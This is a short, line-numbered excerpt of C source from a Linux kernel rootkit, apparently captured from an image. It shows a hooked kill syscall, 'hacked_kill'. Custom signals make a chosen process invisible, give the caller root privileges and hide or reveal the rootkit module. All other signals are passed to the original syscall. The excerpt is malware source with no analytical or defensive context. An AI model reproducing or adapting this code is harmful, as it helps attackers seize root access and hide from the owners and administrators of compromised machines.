 313 hacked_kill(pid_t pid, int sig)
314 {
315 #endif
316         struct task_struct *task;
317         switch (sig) {
318                 case SIGINVIS:
319                         if ((task = find_task(pid)) == NULL)
320                                 return -ESRCH;
321                         task->flags ^= PF_INVISIBLE;
322                         break;
323                 case SIGSUPER:
324                         give_root();
325                         break;
326                 case SIGMODINVIS:
327                         if (module_hidden) module_show();
328                         else module_hide();
329                         break;
330                 default:
331 #if LINUX_VERSION_CODE > KERNEL_VERSION(4, 16, 0)
332                         return orig_kill(pt_regs);
333 #else
334                         return orig_kill(pid, sig);
335 #endif
336         }
337         return 0;
338 }